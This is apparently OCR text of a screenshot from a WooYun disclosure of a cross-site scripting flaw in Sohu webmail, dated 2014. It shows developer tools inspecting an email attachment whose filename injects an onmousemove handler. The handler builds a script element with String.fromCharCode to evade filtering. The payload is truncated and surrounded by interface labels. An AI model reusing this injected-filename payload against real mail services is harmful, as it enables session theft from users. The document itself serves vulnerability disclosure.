 收信 写信
回复 转发
XSS K稍后阅读
发件人: crtest02@sohu.com 保存到地址簿
收件人: crtest02
时 间: 2014年3月23日 下午7:04:27
span#single_att 6707px × 729px
未读邮件
收件箱
草稿箱
已发送
已删除
垃圾邮件
管理 | 新建
一箱多邮
管理 | 新建
普通附件:
MMMMMMMM'
Elements Network Sources Timeline Profiles Resources Audits Console Edit This Cookie
9 1
id="dialog_read" class="read">
id="read_title_content">
dt>…</dt>
dd>…</dd>
dd>…</dd>
dd>…</dd>
dd id="atts_notifier">
"普通附件: "
<span id="single_att" title="附件:
MMMMMMMM" mmmmmmmmmm onmousemove="with(body)appendChild(createElement(String.fromCharCode(115,99,114,105,112,116))
"&nbsp;"
<img src="http://js.mail.sohu.com/webapp/skin/all/icon_fujian1.gif" align="absmiddle">
" &nbsp; "
<a href="download/
"MMMMMMMM' MMMMMMMMMM onmousemove='with(body)appendChild(createElement(String.fromCharCode(115,99,114,105,112,11
Styles Computed »
element.style {
}
user agent stylesheet
script {
display: none;
}
Inherited from body.sohu.fon…
all.201306131321.css:1
html, body {
font: 12px/1.6
Arial,Helvetica,sa
www.wooyun.org